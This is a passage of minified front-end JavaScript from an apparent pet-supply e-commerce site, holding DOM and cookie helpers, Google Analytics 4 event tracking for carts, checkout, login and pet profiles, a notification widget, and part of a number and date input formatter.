Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var a=function(e){var t=e.getAttribute("data-bs-target");if(!t||"#"===t){var n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#".concat(n.split("#")[1])),t=n&&"#"!==n?n.trim():null}return t?t.split(",").map(function(e){return Object(i.n)(e)}).join(","):null},s={find:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.documentElement;return(t=[]).concat.apply(t,o(Element.prototype.querySelectorAll.call(n,e)))},findOne:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.documentElement;return Element.prototype.querySelector.call(t,e)},children:function(e,t){var n;return(n=[]).concat.apply(n,o(e.children)).filter(function(e){return e.matches(t)})},parents:function(e,t){for(var n=[],i=e.parentNode.closest(t);i;)n.push(i),i=i.parentNode.closest(t);return n},prev:function(e,t){for(var n=e.previousElementSibling;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next:function(e,t){for(var n=e.nextElementSibling;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren:function(e){var t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(function(e){return"".concat(e,':not([tabindex^="-"])')}).join(",");return this.find(t,e).filter(function(e){return!Object(i.i)(e)&&Object(i.l)(e)})},getSelectorFromElement:function(e){var t=a(e);return t&&s.findOne(t)?t:null},getElementFromSelector:function(e){var t=a(e);return t?s.findOne(t):null},getMultipleElementsFromSelector:function(e){var t=a(e);return t?s.find(t):[]}};t.a=s},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function i(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++)if(-1!==t[n].indexOf(e))return t[n].split("=")[1]}function o(e,t){return null!==e&&null!==t&&(document.cookie=e+"="+t+";path=/",!0)}function r(e,t=!1){const{top:n,left:i,bottom:o,right:r}=e.getBoundingClientRect(),a=$(e).is(":visible"),{innerHeight:s,innerWidth:c}=window;return t?(n>0&&n<s||o>0&&o<s)&&(i>0&&i<c||r>0&&r<c)&&a:n>=0&&i>=0&&o<=s&&r<=c&&a}function a(){return $("#js-getCurrentSiteId").val()}function s(e,t,n){for(var i=Array.from(e),o=0;o<i.length;o++){var a=i[o].querySelectorAll(".product-tile"),s=$(i[o]).data("carousel-name"),l=$(i[o]).find(".hpc-tabs"),d=null,u=null;(u=$(i[o]).hasClass("js-bloomreach-recommender")?$(i[o]):$(i[o]).find(".js-bloomreach-recommender"))&&u.length>0&&(d={wid:u.data("wid"),wrid:u.data("wrid"),wty:u.data("wty")}),l=l.length>0&&l;var p=n||s;if(r(i[o])&&"true"===$(i[o]).attr("data-carousel-visited"))return;if(a.length>0&&r(i[o])&&"false"===$(i[o]).attr("data-carousel-visited")){c(a,t,p,l,d),$(i[o]).attr("data-carousel-visited","true");var f=$(i[o]).find(".slick-arrow");f.length>0&&$(f).on("click",function(){setTimeout(()=>{var e=$(this).siblings(".slick-list").find(".product-tile");s=$(this).closest(".recommendations").data("carousel-name");var i,o=$(this).closest(".recommendations"),r=null;(i=o.hasClass("js-bloomreach-recommender")?o:o.find(".js-bloomreach-recommender"))&&i.length>0&&(r={wid:i.data("wid"),wrid:i.data("wrid"),wty:i.data("wty")}),c(e,t,p=n||s,l,r)},500)})}}}function c(e,t,n,o,s){for(var c=Array.from(e),l=!1,d=0,u=[],p=!1,f=0;f<c.length;f++){var m=r(c[f]);if(o){p=!0;var v=o[0].querySelector(".hpc-tab-btn.current-active").innerText,g=$(".hpc-tabs .hpc-tab-btn"),b=[],y="";Array.from(g).forEach(e=>{b.push(e.innerText)}),y=-1!==b.indexOf(v)?b.indexOf(v)+1:"null"}if(m){if("true"===$(c[f]).attr("data-product-visited"))continue;var w=$(c[f]).data("item-click-data-updated");(w={...w}).index=f+1,"Buy Again"===n&&($(c[f]).find(".upgrade-to-autoship").length>0?w.upgrade_to_autoship=!0:w.upgrade_to_autoship=!1);var k="additem"===new URLSearchParams(window.location.search).get("source");if("true"===i("addItemToAutoship")&&k){var _="null"!==w.item_list_name?w.item_list_name:n||"null";w.item_list_name="Manage Autoship - Add Item - "+_}else w.item_list_name="null"!==w.item_list_name?w.item_list_name:n||"null";var C=$(".page").data("action");w.plp_url="None","Search-Show"===C&&(w.plp_url=window.location.href?window.location.href:"None"),w.bundle_product&&(w=h(c[f],w)),u.push(w),d+=1,$(c[f]).attr("data-product-visited","true")}}if(d>0)return dataLayer.push({ecommerce:null}),s&&(l=!0,dataLayer.push({br_wid:s.wid,br_wrid:s.wrid,br_wty:s.wty})),void dataLayer.push({event:"view_item_list_updated",bloomreach_widget:l,item_list_location:t||"null",tab_name:p?v:"No Tab",tab_number:p?y:"0",vendor_id:a(),ecommerce:{items:u}})}function l(e,t){if(t&&("Reorder - Home Page"===t||"Buy Again"===t||"Buy Again - Upgrade Autoship"===t))return t;var n=i("itemListName");if(n){try{n=JSON.parse(n)}catch(e){n=""}if(n&&n.pid===e)return n.addLocation}return"null"}function d(e){var t=i("itemListName");if(t){try{t=JSON.parse(t)}catch(e){t=""}if(t&&t.pid===e)return t.plpUrl?decodeURIComponent(t.plpUrl):"None"}return"None"}function u(e){var t;switch(e=parseFloat(e),!0){case e<=9.99:t="<= 9.99";break;case e>=10&&e<=19.99:t="10 - 19.99";break;case e>=20&&e<=49.99:t="20 - 49.99";break;case e>=50&&e<=99.99:t="50 - 99.99";break;case e>=100:t=">100";break;default:t="null"}return t}function p(e){var t=document.querySelector("og-select-frequency"),n=!!t&&t.subscribed;return e.isAutoshipSelected=!!n,e.autoshipFrequency=n?parseInt(n.frequency.split("_")[0]):"None",e}function f(e,t){dataLayer.push({event:"login",user_id:e.encryptedEmail?e.encryptedEmail:"None",vendor_id:a(),login_method:e.loginMethod?e.loginMethod:"Email",button_location:"PDP"===t?"PDP":"Others"}),t&&"Checkout"===t&&dataLayer.push({event:"checkout_sign_in",user_id:e.encryptedEmail?e.encryptedEmail:"None",login_method:e.loginMethod?e.loginMethod:"Email"}),t&&"PDP"===t&&dataLayer.push({event:"pdp_signin_complete",preferred_method:"Login"}),e.membershipType&&""!=e.membershipType&&dataLayer.push({event:"set_membership",membership_type:"ctc_member"})}function h(e,t){var n="null",i=$(e).find(".js-product-set-price-container .js-productSetPrice"),o=$(e).find(".js-product-set-price-container .js-productSetDiscountedPrice");return o.length?n=o.text().replace("$",""):i.length&&(n=i.text().replace("$","")),t.price="null"!==n?parseFloat(n):"null",t}$(document).ready(function(){}),e.exports={getCurrentSiteIdValue:a,getCookieValue:i,setCookie:o,deleteCookie:function(e){return null!==e&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;;path=/",!0)},isElementVisibleInViewport:r,selectItemGA4EventHandler:function(e,t,n,r){var s=!1;Array.from(e).forEach((e,c)=>{$(e).on("click",function(e){if($(e.target).closest(".js--buy-again-btn").length>0)return;switch(t){case"Mini Cart":var l=document.querySelector(".product-suggestions-header").innerText;break;case"Landing page":l=$(this).closest(".js-simple-product-cards-section").data("carousel-name");break;default:l=$(this).closest(".recommendations").data("carousel-name")}var d=$(this).data("item-click-data-updated");d.index=c+1;let u=new URLSearchParams(window.location.search);var p="additem"===u.get("source");if(p||(p="additem"===(u=new URLSearchParams(document.referrer)).get("source")),"true"===i("addItemToAutoship")&&p){var f=r||l||"null";d.item_list_name="Manage Autoship - Add Item - "+f}else d.item_list_name=r||l||"null";var h=$(this).closest(".recommendations").find(".hpc-tabs");h=h.length>0&&h;var m=null;if($(this).closest(".js-bloomreach-recommender").length>0&&(m={wid:$(this).closest(".js-bloomreach-recommender").data("wid"),wrid:$(this).closest(".js-bloomreach-recommender").data("wrid"),wty:$(this).closest(".js-bloomreach-recommender").data("wty")}),n&&h){var v=h[0].querySelector(".hpc-tab-btn.current-active").innerText,g=$(".hpc-tabs .hpc-tab-btn"),b=[],y="";Array.from(g).forEach(e=>{b.push(e.innerText)}),y=-1!==b.indexOf(v)?b.indexOf(v)+1:"null"}d.plp_url="None";var w=$(".page").data("action");"Search Page"!=t&&"Search-Show"===w&&(d.plp_url=window.location.href?window.location.href:"None"),o("itemListName",JSON.stringify({pid:d.item_id,addLocation:d.item_list_name,plpUrl:encodeURIComponent(d.plp_url)})),dataLayer.push({ecommerce:null}),m&&(s=!0,o("brWidgetInfo",JSON.stringify({pid:d.item_id,widgetInfo:m})),dataLayer.push({br_wid:m.wid,br_wrid:m.wrid,br_wty:m.wty})),dataLayer.push({event:"select_item_updated",vendor_id:a(),item_list_location:t||"null",tab_name:v||"No Tab",tab_number:y||0,bloomreach_widget:s,ecommerce:{items:[d]}})})})},viewItemGA4EventHandler:function(e,t,n,o=""){var r={...e};r.price=t;let s=new URLSearchParams(window.location.search);var c="additem"===s.get("source");c||(c="additem"===(s=new URLSearchParams(document.referrer)).get("source")),i("addItemToAutoship"),r.item_list_name=l(r.item_id),r.plp_url=d(r.item_id),r.bundle_product||(r.item_category5=u(r.price)),dataLayer.push({ecommerce:null}),dataLayer.push({event:"view_item_updated",view_type:o,vendor_id:a(),ecommerce:{currency:"USD",value:t,items:[r],out_of_stock:n}})},addToCartGA4EventHandler:function(e,t,n,o,r){var s,c={...t},u=!1;c.price=o;var p="string"==typeof e.quantity?parseInt(e.quantity):e.quantity,f="string"==typeof c.price?parseFloat(c.price):c.price,h=parseFloat((f*p).toFixed(2));c.quantity=p,c.plp_url=d(c.item_id),c.item_list_name=l(c.item_id,n);var m=function(e){var t=i("brWidgetInfo");if(t){try{t=JSON.parse(t)}catch(e){t=""}if(t&&t.pid===e)return t.widgetInfo}return null}(c.item_id);e.hasOwnProperty("isAutoshipSelected")&&(s=!0===e.isAutoshipSelected||"true"===e.isAutoshipSelected,c.shipping_frequency=!0===e.isAutoshipSelected||"true"===e.isAutoshipSelected?"Autoship":"One time",c.autoship_frequency="None"===e.autoshipFrequency?e.autoshipFrequency:1===e.autoshipFrequency?e.autoshipFrequency+" Month":e.autoshipFrequency+" Months"),e.hasOwnProperty("bundle_product")&&e.bundle_product&&(c.bundle_product=!0),dataLayer.push({ecommerce:null}),m&&(u=!0,dataLayer.push({br_wid:m.wid,br_wrid:m.wrid,br_wty:m.wty})),r?dataLayer.push({event:"add_to_cart_updated",bloomreach_widget:u,add_method:n,autoship_enabled:s,vendor_id:a(),ecommerce:{currency:"USD",value:h,items:[c]},bingProductID:parseInt(e.pid),snapchatItemIDs:[parseInt(e.pid)],addPrice:parseFloat(c.price),facebookEventID:r}):dataLayer.push({event:"add_to_cart_updated",add_method:n,autoship_enabled:s,vendor_id:a(),ecommerce:{currency:"USD",value:h,items:[c]},bingProductID:parseInt(e.pid),snapchatItemIDs:[parseInt(e.pid)],addPrice:parseFloat(c.price)})},viewItemListGA4EventTileListScrollHandler:function(e,t,n,i,o){var r=!1;$(window).scroll(function(){r=!0}),setInterval(function(){if(r)switch(r=!1,e){case"carousel":s(t,n,i);break;case"tiles":c(t,n,i,null,o)}},500)},viewItemListGA4EventCarouselHandler:s,viewItemListGA4EventHandler:c,checkoutPageGA4EventHandler:function(e,t,n,i,o){var r,s,c,l,d=Array.from(n),u=[],p=i.purchaseGA4EventHelperObj?i.purchaseGA4EventHelperObj:null,f=p&&p.placeOrderObjectHelper?p.placeOrderObjectHelper:null,h=0,m=[],v="";if("Cart"===o?d.forEach(e=>{var t=$(e).data("item-inline-data");u.push(t)}):"Checkout"===o&&d.forEach(e=>{var t=$(e).data("checkout-item-data-updated");u.push(t)}),f){if(s=(r=f.totals?f.totals:null)&&r.discounts&&r.discounts.length&&r.discounts.length>0,c=f.shipping&&f.shipping.length&&f.shipping.length>0,l=f.totals&&f.totals.subTotal?f.totals.subTotal.replace("$",""):0,s)for(var g=0;g<r.discounts.length;g++)v+=r.discounts[g].couponCode?""!==v?", "+r.discounts[g].couponCode:r.discounts[g].couponCode:"",m[g]=r.discounts[g].discountAmount?parseFloat(r.discounts[g].discountAmount.replace("-$","")):"",r.discounts[g].promotionID&&"AUTOSHIP"==r.discounts[g].promotionID&&(h+=parseFloat(r.discounts[g].price.replace("-$",""))),h+=m[g]}else if(s=(r=i.order&&i.order.totals)&&r.discounts&&r.discounts.length&&r.discounts.length>0,c=i.order.shipping&&i.order.shipping.length&&i.order.shipping.length>0,l=i.order&&i.order.totals&&i.order.totals.subTotal?i.order.totals.subTotal.replace("$",""):0,s)for(g=0;g<r.discounts.length;g++)v+=r.discounts[g].couponCode?""!==v?", "+r.discounts[g].couponCode:r.discounts[g].couponCode:"",m[g]=r.discounts[g].discountAmount?parseFloat(r.discounts[g].discountAmount.replace("-$","")):"",r.discounts[g].promotionID&&"AUTOSHIP"==r.discounts[g].promotionID&&(h+=parseFloat(r.discounts[g].price.replace("-$",""))),h+=m[g];var b={currency:"USD",value:l,items:u},y={event:t,vendor_id:a(),coupon:""!==v?v:"None",discount:h,discount1:m.length>0?m[0]:"",discount2:m.length>1?m[1]:"",discount3:m.length>2?m[2]:""};switch(t){case"first_step_shipping_info_updated":case"add_shipping_info_updated":b.shipping_tier=c&&i.order.shipping[0].selectedShippingMethod&&i.order.shipping[0].selectedShippingMethod.displayName?i.order.shipping[0].selectedShippingMethod.displayName:"null",b.shipping=c&&i.order.shipping[0].selectedShippingMethod&&i.order.shipping[0].selectedShippingMethod.shippingCost?i.order.shipping[0].selectedShippingMethod.shippingCost.replace("$",""):0;break;case"add_payment_info_updated":b.payment_type=i.paymentMethod?i.paymentMethod.value:"null";break;case"add_pet_and_vet_info_updated":break;case"purchase_updated":b.transaction_id=i.orderID,b.tax=f&&f.tax?f.tax:0,b.shipping_tier=c&&f.shipping[0].selectedShippingMethod&&f.shipping[0].selectedShippingMethod.displayName?f.shipping[0].selectedShippingMethod.displayName:"null",b.shipping=c&&f.shipping[0].selectedShippingMethod&&f.shipping[0].selectedShippingMethod.shippingCost?f.shipping[0].selectedShippingMethod.shippingCost.replace("$",""):0,b.payment_type=f.billing&&f.billing.payment&&f.billing.payment.selectedPaymentInstruments[0]&&f.billing.payment.selectedPaymentInstruments[0].paymentMethod?f.billing.payment.selectedPaymentInstruments[0].paymentMethod:"null",y.affiliation=p&&p.affiliation?p.affiliation:"null",y.vet_live_opt_in=p&&"true"===p.vet_live_opt_in?"true":"false",y.call_center_agent=p&&p.call_center_agent?p.call_center_agent:"false",y.autoship_enabled=!(!p||!p.autoship_enabled)&&p.autoship_enabled,y.coupon_description=p&&p.couponDescription?p.couponDescription:"",y.customerInfo=p&&p.customerInfoObj?p.customerInfoObj:""}y.ecommerce=b,dataLayer.push({ecommerce:null}),dataLayer.push(y)},getItemListName:l,getPLPURL:d,addToCartGA4ForMultipleItemsEventHandler:function(e){dataLayer.push({ecommerce:null}),dataLayer.push({event:"add_to_cart_updated",add_method:e.addMethod,autoship_enabled:e.autoship_enabled,ecommerce:{currency:"USD",value:e.value,items:[e.items]}})},getUpdatedPriceRange:u,selectItemGA4EventHandlerForProductClicks:function(e,t,n,r){var s=$(e).data("item-click-data-updated");if("true"===i("addItemToAutoship")){var c=n||"null";s.item_list_name="Manage Autoship - Add Item - "+c}else s.item_list_name=n||"null";s.index=r||"null",s.plp_url="None",o("itemListName",JSON.stringify({pid:s.item_id,addLocation:s.item_list_name,plpUrl:s.plp_url})),dataLayer.push({ecommerce:null}),dataLayer.push({event:"select_item_updated",item_list_location:t||"null",tab_name:"No Tab",tab_number:0,vendor_id:a(),ecommerce:{items:[s]}})},navigationGA4EventHandler:function(e,t){var n=new URL($(e).attr("href"),document.baseURI).href,i=$(e).text().trim();if("Header"===t)try{var o=e.innerHTML;$(o).prop("tagName")&&"img"===$(o).prop("tagName").toLowerCase()&&($(o).attr("title")&&""!==$(o).attr("title")?i=$(o).attr("title"):$(o).attr("alt")&&""!==$(o).attr("alt")&&(i=$(o).attr("alt")))}catch(e){}if("Footer"===t)try{if(o=e.innerHTML,$(o).prop("tagName")&&"img"===$(o).prop("tagName").toLowerCase())if($(o).attr("title")&&""!==$(o).attr("title"))i=$(o).attr("title");else if($(o).attr("alt")&&""!==$(o).attr("alt")){i=$(o).attr("alt");var r=["Facebook","Linked In","TikTok","Instagram","Youtube"].find(e=>i.includes(e));i=r?r.replace(" ",""):i}}catch(e){}dataLayer.push({event:"navigation",vendor_id:a(),link_text:""!==i?i:"None",link_url:n||"None",link_section:t})},navigationImpressionGA4EventHandler:function(e){var t=e.innerText||"null";dataLayer.push({event:"header_navigation_impressions",category_name:t})},viewSearchResultsGA4EventHandler:function(e,t,n,i){n=n||"";var o=i||($(e).text().trim()?$(e).text().trim():"None");dataLayer.push({event:"view_search_result",vendor_id:a(),search_term:o,search_type:t,aq:n})},petDataForGA4:function(e,t){var n=[],i=[],o=e.hasOwnProperty("medicalConditions")&&Array.isArray(e.medicalConditions)?e.medicalConditions:[];for(var r in e)0===r.indexOf("allergy")?n.push(e[r]):0===r.indexOf("medication")&&i.push(e[r]);var s=n.length>0?n.join(", "):"None",c=i.length>0?i.join(", "):"None",l=o.length>0?o.join(", "):"None",d="0"===e.petAge?"0-1 years":"2"===e.petAge?"2-3 years":"4"===e.petAge?"4-5 years":"6"===e.petAge?"6-7 years":"8"===e.petAge?"8-9 years":"10"===e.petAge?"10+ years":"None";dataLayer.push({event:t?"add_a_new_pet":"update_pet_info",species:e.petType,breed_type:e.breedName?e.breedName:"None",pet_age:d,pet_allergy:s,pet_medication:c,vendor_id:a(),medical_condition:l})},socialLinkClicksGA4EventHandler:function(e){var t=$(e).find("img").attr("alt"),n=["Facebook","Linked In","TikTok","Instagram","Youtube"].find(e=>t.includes(e));n&&dataLayer.push({event:"social_link_clicks",vendor_id:a(),social_platform:n.replace(" ","")})},manageAccountInteractionGA4EventHandler:function(e){dataLayer.push({event:"manage_account_interaction",vendor_id:a(),interaction:e})},homepagePopularCategoryGA4EventHandler:function(e){var[t,n]=$(e).closest(".shop-by-category-container").children(),i=$(t).find(".nav-pills .nav-link.active").text(),o=$(e).text().trim();dataLayer.push({event:"homepage_popular_category",vendor_id:a(),tab_name:i,category_name:o})},dealsClickGA4EventHandler:function(e){var t=$(e).closest(".homepage-hero-container.js-homepage-promo-hero-banner"),n=$(t).data("promo-name")?$(t).data("promo-name"):"None",i=$(t).data("promo-code")?$(t).data("promo-code"):"None";dataLayer.push({event:"deals_click",promotion_name:n,vendor_id:a(),coupon:i})},homepageCTAGA4EventHandler:function(e,t,n,i){var o=n||($(e).text().trim()?$(e).text().trim():"None"),r=i||($(e).attr("href")?$(e).attr("href"):null),a=r?new URL(r,document.baseURI).href:"None";dataLayer.push({event:"homepage_cta",link_text:o,link_url:a,link_section:t?t.trim():"None"})},homepageUsercardGA4EventHandler:function(e,t){if(t){var n="NA";e&&"manage autoship"===e.toLowerCase()&&(n=!0),dataLayer.push({event:"user_dashboard_card_interaction",interaction:e,message:t,autoship_enabled:n,vendor_id:a()})}else dataLayer.push({event:"user_dashboard_card_interaction",interaction:e,vendor_id:a()})},ogAutoshipWidgetHandlerForGAEvents:p,quickViewProductGA4EventHandler:function(e){var t={...e};t.plp_url=d(t.item_id),t.item_list_name=l(t.item_id),dataLayer.push({ecommerce:null}),dataLayer.push({event:"quick_view_product",category1:t.item_category?t.item_category:"null",category2:t.item_category2?t.item_category2:"null",category_business_line:t.item_category_business_line?t.item_category_business_line:"null",items:[t]})},autoshipSwitchGA4EventHandler:function(e,t){var n={};if("Cart"===e){var i={...t};n.isAutoshipSelected="Autoship"!==i.shipping_frequency,delete i.shipping_frequency,delete i.autoship_frequency,delete i.quantity}else n=p({}),(i={...t}).item_list_name=l(i.item_id);dataLayer.push({ecommerce:null}),dataLayer.push({event:"autoship_switch",button_location:e,autoship_enabled:n.isAutoshipSelected,items:[i]})},MFABannerImpressionGA4EventHandler:function(e,t,n){"null"===t&&(t=null),dataLayer.push({event:"mfa_banner_impression",email_status:e?"Active":"Inactive",mobile_status:null!==t?"Active":"Inactive",click_location:n})},MFASendCodeGA4EventHandler:function(e,t){dataLayer.push({event:"mfa_send_code",preferred_method:e,click_location:t})},MFAPhoneBannerClickTermGA4EventHandler:function(e,t){dataLayer.push({event:"mfa_phone_banner_click_term",click_term:e,click_location:t})},MFAErrorGA4EventHandler:function(e,t,n,i){n="email"===n?"Email":"Phone",dataLayer.push({event:"mfa_error",message:e,error_location:t,preferred_method:n,click_location:i})},MFAVerifyCodeClickTermGA4EventHandler:function(e,t,n){t="email"===t?"Email":"Phone",dataLayer.push({event:"mfa_verify_code_click_term",click_term:e,preferred_method:t,click_location:n})},loginThroughSSOGA4EventHandler:function(){var e=new URLSearchParams(window.location.search),t=e.get("loginThrough"),n=e.get("userID"),i=e.get("redirectedFrom"),o=e.get("isNewUser");null!==t&&""!==t&&null!==n&&""!==n&&null!==i&&""!==i&&(o&&"true"===o?(dataLayer.push({event:"sign_up",vendor_id:a(),user_id:n,method:t,button_location:"PDP"===i?"PDP":"Others"}),"PDP"===i&&dataLayer.push({event:"pdp_signin_complete",preferred_method:"Sign up"})):f({encryptedEmail:n,loginMethod:t},i))},loginGA4EventHandler:f,bannerClickGA4EventHandler:function(e){$("#homepageMainCarousel .carousel-item").each(function(e){$(this).data("actualIndex",e+1)});var t=""+$(e).closest(".homepage-hero-container").attr("data-banner-name"),n=$(e).closest(".carousel-item").data("actualIndex"),i=""+$(e).attr("title")||"None",o=$(e).attr("href");dataLayer.push({event:"banner_click",index:n,banner_name:t,link_text:i,link_url:o,vendor_id:a()})},loginCookieGA4EventHandler:function(){var e=$("#js-userStatus").val(),t=i("user_status");(!t||e!==t)&&o("user_status",e),o("membership_type",$("#js-membershipType").val())},checkoutPageErrorGA4EventHandler:function(e,t){var n={event:"checkout_error",error_location:t,message:e,vendor_id:a()};dataLayer.push(n)},petDataErrorForGA4:function(e,t){dataLayer.push({event:"add_a_pet_error",error_location:t,vendor_id:a(),message:e})},searchViewItemListGA4EventHandler:function(e,t){var n=!1;const o=e.map((e,t)=>({...e,index:t+1}));if("true"===i("addItemToAutoship")){var r="null"!==e.item_list_name?e.item_list_name:listName||"null";e.item_list_name="Manage Autoship - Add Item - "+r}else e.item_list_name="null"!==e.item_list_name?e.item_list_name:listName||"null";e.plp_url="None",dataLayer.push({ecommerce:null}),t&&(n=!0,dataLayer.push({br_wid:t.wid,br_wrid:t.wrid,br_wty:t.wty})),dataLayer.push({event:"view_item_list_updated",item_list_location:"Search Page",tab_name:"No Tab",tab_number:"0",bloomreach_widget:n,ecommerce:{items:o}})},ctaClickGA4EventHandler:function(e){var t=$(e.target).closest("a.js-gtm-link");if(0!==t.length){var n=$.trim(t.text());n||(n=t.find("img[alt]").attr("alt")||"None");var i=t.attr("href")||"None";dataLayer.push({event:"cta_click",link_text:n,link_url:i,vendor_id:a()})}},signinSignupImpressionViewhandler:function(){dataLayer.push({event:"signup_and_signin_impressions"})},siginSingupImpressionEventHandler:function(e){dataLayer.push({event:"signup_and_signin_clicks",link_text:e})},homepageUserDashboardCardsImpressionGA4EventHandler:function(e){dataLayer.push({event:"user_dashboard_card_impression",cards_displayed:e,vendor_id:a()})},formAbandonmentEventHandler:function(e,t,n){dataLayer.push({event:"form_abandonment",form_name:e,fields_interacted:t,last_field_interacted:n})},formInitiateEventHandler:function(e){dataLayer.push({event:"form_initiate",form_name:e})},activeSubscriptionVariantEvent:function(e,t){var n,i={...e};n=i.item_category2?"rx"===i.item_category2.toLowerCase()?"Rx":"Non Rx":"null",dataLayer.push({ecommerce:null}),dataLayer.push({event:"active_autoship_subscription_message_impression",category_name:n,button_location:t,item_name:i.item_name,item_id:i.item_id,item_variant:i.item_variant})}}},,function(e,t,n){"use strict";var i;function o(e){$(window).width()>767?e.animate({right:"+=423px"},"slow"):e.animate({bottom:"0"},"slow")}function r(e,t){$(window).width()>767?e.animate({right:"-=423px"},"slow",function(){"hide"!=t&&e.hasClass("notification-header")?$("#notification-container").remove():e.addClass("d-none")}):e.animate({bottom:"-=150px"},"slow",function(){"hide"!=t&&e.hasClass("notification-header")?$("#notification-container").remove():e.addClass("d-none")})}function a(){i&&(clearTimeout(i),i=null)}function s(){a(),r($(".notification-header, .account-register-success, .js-address-save-success"))}e.exports={showNotification:function(e,t,n,s){a(),$("#notification-container").length>0&&$("#notification-container").remove();var c=document.getElementById("notification-container");c||((c=document.createElement("div")).id="notification-container",$(window).width()>767?$("header").append(c):document.body.appendChild(c));var l=document.createElement("div");l.className="notification-header",s&&l.classList.add(s),"success"===t?l.classList.add("notify-success"):l.classList.add("notify-error");var d=document.createElement("div");d.className="notification "+t,"warning"===t&&(l.classList.remove("notify-error"),l.classList.add("notify-warning"),d.className="notification notify-warning");var u=document.createElement("div");u.className="notification-tick";var p=document.createElement("div");p.className="notify-close",p.id="close-notification";var f=document.createElement("div");f.className="notifyMsg",f.innerHTML=e,d.appendChild(u),d.appendChild(p),d.appendChild(f),l.appendChild(d),c.appendChild(l),o($(".notification-header")),i=setTimeout(function(){r($(".notification-header"))},n)},hideNotification:s,closeTheNotification:function(){$("body").on("click","#close-notification",function(e){s()})},openNotificationAnimate:o,closeNotificationAnimate:r}},,function(e,t,n){"use strict";n.r(t),function(e){var n="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},i=function(e,t,n,o,r,a,s,c,l,d){this.numeralDecimalMark=e||".",this.numeralIntegerScale=t>0?t:0,this.numeralDecimalScale=n>=0?n:2,this.numeralThousandsGroupStyle=o||i.groupStyle.thousand,this.numeralPositiveOnly=!!r,this.stripLeadingZeroes=!1!==a,this.prefix=s||""===s?s:"",this.signBeforePrefix=!!c,this.tailPrefix=!!l,this.delimiter=d||""===d?d:",",this.delimiterRE=d?new RegExp("\\"+d,"g"):""};i.groupStyle={thousand:"thousand",lakh:"lakh",wan:"wan",none:"none"},i.prototype={getRawValue:function(e){return e.replace(this.delimiterRE,"").replace(this.numeralDecimalMark,".")},format:function(e){var t,n,o,r,a="";switch(e=e.replace(/[A-Za-z]/g,"").replace(this.numeralDecimalMark,"M").replace(/[^\dM-]/g,"").replace(/^\-/,"N").replace(/\-/g,"").replace("N",this.numeralPositiveOnly?"":"-").replace("M",this.numeralDecimalMark),this.stripLeadingZeroes&&(e=e.replace(/^(-)?0+(?=\d)/,"$1")),n="-"===e.slice(0,1)?"-":"",o=void 0!==this.prefix?this.signBeforePrefix?n+this.prefix:this.prefix+n:n,r=e,e.indexOf(this.numeralDecimalMark)>=0&&(r=(t=e.split(this.numeralDecimalMark))[0],a=this.numeralDecimalMark+t[1].slice(0,this.numeralDecimalScale)),"-"===n&&(r=r.slice(1)),this.numeralIntegerScale>0&&(r=r.slice(0,this.numeralIntegerScale)),this.numeralThousandsGroupStyle){case i.groupStyle.lakh:r=r.replace(/(\d)(?=(\d\d)+\d$)/g,"$1"+this.delimiter);break;case i.groupStyle.wan:r=r.replace(/(\d)(?=(\d{4})+$)/g,"$1"+this.delimiter);break;case i.groupStyle.thousand:r=r.replace(/(\d)(?=(\d{3})+$)/g,"$1"+this.delimiter)}return this.tailPrefix?n+r.toString()+(this.numeralDecimalScale>0?a.toString():"")+this.prefix:o+r.toString()+(this.numeralDecimalScale>0?a.toString():"")}};var o=i,r=function(e,t,n){this.date=[],this.blocks=[],this.datePattern=e,this.dateMin=t.split("-").reverse().map(function(e){return parseInt(e,10)}),2===this.dateMin.length&&this.dateMin.unshift(0),this.dateMax=n.split("-").reverse().map(function(e){return parseInt(e,10)}),2===this.dateMax.length&&this.dateMax.unshift(0),this.initBlocks()};r.prototype={initBlocks:function(){var e=this;e.datePattern.forEach(function(t){"Y"===t?e.blocks.push(4):e.blocks.push(2)})},getISOFormatDate:function(){var e=this.date;return e[2]?e[2]+"-"+this.addLeadingZero(e[1])+"-"+this.addLeadingZero(e[0]):""},getBlocks:function(){return this.blocks},getValidatedDate:function(e){var t=this,n="";return e=e.replace(/[^\d]/g,""),t.blocks.forEach(function(i,o){if(e.length>0){var r=e.slice(0,i),a=r.slice(0,1),s=e.slice(i);switch(t.datePattern[o]){case"d":"00"===r?r="01":parseInt(a,10)>3?r="0"+a:parseInt(r,10)>31&&(r="31");break;case"m":"00"===r?r="01":parseInt(a,10)>1?r="0"+a:parseInt(r,10)>12&&(r="12")}n+=r,e=s}}),this.getFixedDateString(n)},getFixedDateString:function(e){var t,n,i,o=this,r=o.datePattern,a=[],s=0,c=0,l=0,d=0,u=0,p=0,f=!1;return 